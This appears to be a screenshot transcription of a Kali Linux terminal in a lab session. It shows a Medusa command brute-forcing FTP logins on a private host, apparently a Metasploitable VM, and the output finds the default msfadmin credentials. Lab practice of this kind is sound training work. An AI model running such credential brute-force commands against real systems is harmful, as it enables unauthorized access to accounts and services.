 kali@kali: ~/Documents/target/day-01/medusa
Session Actions Edit View Help
┌──(kali㉿kali)-[~/Documents/target/day-01/medusa]
└─$ medusa -h 192.168.56.3 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3_rc1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-19 21:36:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.3 (1 of 1, 0 complete) User: msfadmin (2 of 4,
 1 complete) Password: msfadmin (1 of 3 complete)
2025-10-19 21:36:31 ACCOUNT FOUND: [ftp] Host: 192.168.56.3 User: msfadmin Password: msfadmin [SUCCESS]
2025-10-19 21:36:33 ACCOUNT CHECK: [ftp] Host: 192.168.56.3 (1 of 1, 0 complete) User: msfadmin (2 of 4,
 2 complete) Password: 123456 (2 of 3 complete)
2025-10-19 21:36:33 ACCOUNT CHECK: [ftp] Host: 192.168.56.3 (1 of 1, 0 complete) User: user (1 of 4, 2 c
omplete) Password: msfadmin (1 of 3 complete)
2025-10-19 21:36:33 ACCOUNT CHECK: [ftp] Host: 192.168.56.3 (1 of 1, 0 complete) User: user (1 of 4, 2 c
omplete) Password: qwerty (2 of 3 complete)
2025-10-19 21:36:33 ACCOUNT CHECK: [ftp] Host: 192.168.56.3 (1 of 1, 0 complete) User: msfadmin (2 of 4,
 3 complete) Password: qwerty (3 of 3 complete)
2025-10-19 21:36:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.3 (1 of 1, 0 complete) User: user (1 of 4, 3 c
omplete) Password: 123456 (3 of 3 complete)
2025-10-19 21:36:34 ACCOUNT CHECK: [ftp] Host: 192.168.56.3 (1 of 1, 0 complete) User: admin (3 of 4, 3
complete) Password: 123456 (1 of 3 complete)
2025-10-19 21:36:36 ACCOUNT CHECK: [ftp] Host: 192.168.56.3 (1 of 1, 0 complete) User: admin (3 of 4, 4
complete) Password: qwerty (2 of 3 complete)
2025-10-19 21:36:36 ACCOUNT CHECK: [ftp] Host: 192.168.56.3 (1 of 1, 0 complete) User: root (4 of 4, 4 c
omplete) Password: 123456 (1 of 3 complete)
2025-10-19 21:36:36 ACCOUNT CHECK: [ftp] Host: 192.168.56.3 (1 of 1, 0 complete) User: admin (3 of 4, 4
complete) Password: msfadmin (3 of 3 complete)
2025-10-19 21:36:36 ACCOUNT CHECK: [ftp] Host: 192.168.56.3 (1 of 1, 0 complete) User: root (4 of 4, 4 c
omplete) Password: qwerty (2 of 3 complete)
2025-10-19 21:36:36 ACCOUNT CHECK: [ftp] Host: 192.168.56.3 (1 of 1, 0 complete) User: root (4 of 4, 4 c
omplete) Password: msfadmin (3 of 3 complete)